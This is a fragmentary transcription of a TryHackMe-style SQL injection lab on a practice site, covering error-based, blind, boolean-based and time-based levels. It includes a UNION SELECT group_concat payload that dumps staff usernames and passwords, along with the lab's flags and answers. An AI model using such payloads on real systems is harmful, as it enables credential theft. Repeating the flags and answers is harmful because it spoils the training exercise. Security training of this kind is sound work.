 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password
Level Two
Blind SQLi
THM{SQL_INJECTION_3840}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username=''
and password='' LIMIT 1;
SQL Results
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=tryhackme.com
OK
Request Time: 0.000
https://website.thm/login
Login Form
Username:
Password:
Login
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Injection Examples
Training Complete
THM{SQL_INJECTION_MASTER}